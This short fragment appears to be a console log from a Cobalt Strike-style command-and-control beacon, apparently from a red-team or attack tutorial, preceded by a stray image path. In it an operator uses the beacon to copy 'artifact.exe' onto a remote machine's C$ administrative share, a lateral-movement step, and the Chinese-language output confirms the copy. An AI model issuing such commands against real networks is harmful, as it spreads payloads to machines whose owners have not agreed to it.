 beacon> cd c:\spy\sectools
[*] cd c:\spy\sectools
[+] host called home, sent: 23 bytes
beacon> shell copy artifact.exe \\10. 20\C$\windows\temp
[*] Tasked beacon to run: copy artifact.exe \\10. 20\C$\windows\temp
[+] host called home, sent: 77 bytes
[+] received output:
已复制         1 个文件。